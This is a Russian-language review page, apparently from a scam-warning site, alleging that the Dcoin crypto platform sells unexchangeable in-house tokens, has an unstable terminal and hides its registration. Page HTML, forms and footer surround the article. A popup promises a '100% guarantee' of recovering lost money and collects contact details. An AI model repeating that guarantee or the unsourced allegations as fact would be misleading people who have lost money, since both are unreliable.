<p>Сегодня среди компаний, которые предоставляют возможность продажи и обмена крипто-валюты. Стали частыми некие мошеннические действия, которые приводят к потере средств со стороны трейдера. Таким образом, пользователю предлагается купить некую крипто-валюту, которая была сделана непосредственно сотрудниками проекта. Покупка, которой в самом начале её выпуска составляет копейки. И так как обменять на других платформах её будет не реально. Организации предлагают выполнения ряда заданий, которые клиент обязан выполнить для обмена данной крипто-валюты. Но в итоге даже после выполнения клиентами необходимого ряда условий. Абоненту всё равно отказывают в обмене данной валюты. Соответственно все деньги, которые он вложил в неё, он же и потерял. Такая же ситуация произошла и с клиентом который оставил свой негативный отзыв.</p>
<p><img loading="lazy" class="aligncenter wp-image-10808 size-full" title="Данный комментарий оставил пользователь портала Dcoin. В котором полностью описал все те нюансы. С которыми ему пришлось столкнуться на платформе Dcoin. И как его обманули" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_8-13.png" alt="Негативный опыт покупки крипто-валюты трейдером на платформе Dcoin, к чему это привело?" width="778" height="305" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13.png 778w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13-300x118.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13-150x59.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13-768x301.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13-360x141.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13-263x103.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13-50x20.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_8-13-25x10.png 25w" sizes="(max-width: 778px) 100vw, 778px" /></p>
<p>Многие клиенты также жалуются на то, что терминал, который предлагает организация Dcoin, очень много времени просто тормозит и не отвечает на действия клиентов. Что помимо банального неудобства в работе, для многих клиентов грозит потерей неких сумм, которые они хотели обменять. По той же причине на данный момент достаточно много пользователе просто меняют платформу. Так как работать в таких условиях очень сложно и необходимо затрачивать колоссальное количество нервов. С данным негативным отзывом и обратился клиент. Который сотрудничает на данный момент с организацией Dcoin. В своём комментарии он говорит о том, что в самом начале открытия платформы, работа с терминалами была более стабильна, чем сейчас.</p>
<p><img loading="lazy" class="aligncenter wp-image-10807 size-full" title="Отзыв, который оставил трейдер, говорит о том, что работоспособность терминала упала в несколько раз и сбои. Которые раньше случались очень редко, теперь просто на каждом шагу" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_9-8.png" alt="Комментарий клиента, который не доволен работой терминала предоставляемого Dcoin" width="793" height="164" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8.png 793w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8-300x62.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8-150x31.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8-768x159.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8-360x74.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8-263x54.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8-50x10.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_9-8-25x5.png 25w" sizes="(max-width: 793px) 100vw, 793px" /></p>
<p>Не так много жалоб, но всё-таки они есть также и на само количество крипто-валют. Которое по словам трейдеров работающих на данном портале катастрофически мало. Из-за чего пользователь не может полноценно воспользоваться тем спектром услуг которые предлагают своим абонентам возможность компании, работающие на финансовых рынках. В комментарии, представленном ниже. Абонент указывает то, что, по его мнению, платформа очень пустая и предлагает ограниченное количество крипто-валюты. Которое по его мнению можно было бы добавить.</p>
<p><img loading="lazy" class="aligncenter wp-image-10806 size-full" title="Пользователь жалуется на то, что организация Dcoin не даёт ему право выбора, той крипто-валютной пары, которую хочет именно пользователь. На платформе их ограниченное количество" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_10-10.png" alt="Платформа Dcoin предлагает своим клиентам очень маленький выбор крипто-валютных пар" width="788" height="159" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10.png 788w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10-300x61.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10-150x30.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10-768x155.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10-360x73.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10-263x53.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10-50x10.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_10-10-25x5.png 25w" sizes="(max-width: 788px) 100vw, 788px" /></p>
<h2 style="text-align: left;">Рейтинг, выставленный трейдерами платформы Dcoin</h2>
<p>Клиенты платформы Dcoin постоянно делятся на несколько лагерей. Как на тех, кого полностью всё устраивает и на тех, кто крайне недоволен работой брокеров данного проекта. Согласно представленных данных от трейдеров платформы. На сегодня мы видим, что рейтинг доверия к Dcoin среди пользователей составляет 3.7/5. Что всё-таки говорит о том, что на платформе есть ещё достаточное количество моментов, которые необходимо исправить. Также о данных моментах говорят и отзывы клиентов. Которые очень часто несут негативный характер. На данный момент к платформе Dcoin, отношение клиентов довольно сдержанного характера. Так как очень большое количество абонентов жалуются на то, что работа проекта стала более нестабильной.</p>
<p>Так как в данный момент появляется достаточно много моментов, когда и терминал и сама платформа очень часто зависают и требуют постоянного вмешательства специалистов. Которое может затянуться на достаточно большое время. Что для полноценной работы платформы работающей с электронной валютой не позволительно. Так как абоненты из-за этого теряют время и свои деньги. Которые они могли бы наоборот сэкономить. Так как для этого они и пришли на данный проект.</p>
<p><img loading="lazy" class="aligncenter wp-image-10805 size-full" title="Выставленная рецензия платформе Dcoin говорит о том, что проекту необходимо очень много чего доработать у себя на сайте. Так как в будущем это может, грозит оттоком клиентов" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_11-7.png" alt="Информация о том, какой рейтинг был выставлен трейдерами компании Dcoin" width="457" height="248" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_11-7.png 457w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_11-7-300x163.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_11-7-150x81.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_11-7-360x195.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_11-7-263x143.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_11-7-50x27.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_11-7-25x14.png 25w" sizes="(max-width: 457px) 100vw, 457px" /></p>
<h2 style="text-align: left;">Экспертное мнение о компании Dcoin</h2>
<p>Исходя из данных, которые оставили эксперты о компании Dcoin, можно предположить то, что платформа работает достаточно активно. Но не в полноценном объёме как она это должна делать. Так как следуя представленным данным от экспертов. Компания имеет все инструменты для того, чтобы повысить уровень продуктивной работы не только свой, но и своих экспертов. Но учитывая все данные, которые представляют не только эксперты, но ещё и трейдеры представленной организации. Мы видим тот факт, что работа платформы настроена среднюю работоспособность. И главным упором, который на данный момент делает компания Dcoin. Является привлечение очень большого количества новых абонентов. То есть проект работает не на увеличение качества. А на обычный оборот денежных активов, которые приносят непосредственно клиенты компании.</p>
<p><img loading="lazy" class="aligncenter wp-image-10804 size-full" title="Сама оценка экспертами не ставится полноценно. Данные люди помогают вам сделать непосредственно анализ тех деталей, которые вы можете очень часто пропустить и не заметить" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_5-15.png" alt="С мнением экспертов вы можете ознакомиться самостоятельно на изображении ниже" width="680" height="227" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_5-15.png 680w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_5-15-300x100.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_5-15-150x50.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_5-15-360x120.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_5-15-263x88.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_5-15-50x17.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_5-15-25x8.png 25w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<h2 style="text-align: left;">Регистрация компании и как её найти</h2>
<p>Про компанию Dcoin можно сказать достаточно много фактов. Но самым главным остаётся тот факт, что компания скрывает все данные о том, где зарегистрирована сама платформа. На данный момент, не удалось найти ни какого упоминания о регистрации сайта. Даже на открытых источниках, которые собирают абсолютно всю информацию компаниях, не удалось найти ни малейшего упоминания. Единственная информация, которая предлагается для ознакомления своим пользователям. Это возможность связаться с технической поддержкой портала используя электронную почту. На данный момент это единственный вариант. Но такой способ достаточно опасен, так как вы ни как не сможете притянуть к ответственности владельца электронного ящика.</p>
<p>Также вы не сможете пожаловаться на какого-то конкретного человека, который должен отвечать за всё то, что происходит на данной платформе. Также нет и данных о том, кто является главным на портале Dcoin. Всё что вам даёт компания, это возможность посетить сайт и пополнить счёт проекта. Всё это подаётся под предлогом возможности получения крипто-валюты. Но по факту вам никто не даёт ни какой гарантии, что брокеры организации отдадут вам купленную вами крипто-валюту. Либо хотя бы вернут вам ваши деньги. Адреса электронной почты для связи представлены ниже.</p>
<p>&#8211; listing@dcoin co;</p>
<p>&#8211; support@dcoin co;</p>
<p>&#8211; BD@dcoin co</p>
<p><img loading="lazy" class="aligncenter wp-image-10803 size-full" title="По мнению брокеров, которые работают на сайте Dcoin данный способ связи между трейдером и брокером считают самой простой и доступной, но так ли это на самом деле или нет?" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_4-12.png" alt="На изображении представлены адреса электронной почты, компании Dcoin, для связи с ними" width="277" height="200" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_4-12.png 277w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_4-12-150x108.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_4-12-263x190.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_4-12-50x36.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_4-12-25x18.png 25w" sizes="(max-width: 277px) 100vw, 277px" /></p>
<h2 style="text-align: left;">Выводы о возможностях сайта Dcoin</h2>
<p>Проанализировав полностью всю работу платформы. А также просмотрев все отзывы, которые оставили те, кто сотрудничал с данным порталом. Перед нами предстаёт платформа, которая на данный момент хочет казаться лучше, чем она есть на самом деле. Те возможности, которые они рекламируют своим пользователям. На данный момент существуют исключительно в обещаниях самих работников портала Dcoin. Так как самая основная задача, которая стоит перед проектом, это привлечь как можно больше новых пользователей для того, чтобы поиметь с них как можно больше денег. Которые в итоге останутся на платформе. О чём говорят комментарии оставленные пользователями, которые купили на портале рекламируемую ими крипто-валюту. Которую в конце пообещали клиенту получить возможность вывести их на свои сета. Но до сих пор данный абонент, сделать этого не может. Так как постоянно у сотрудников организации Dcoin находятся какие-то оправдания для отказа.</p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/dcoin/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Прибыльность</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Риск</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Техническое оснащение</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Работа персонала</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='10802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Dcoin</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/dcoin/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div 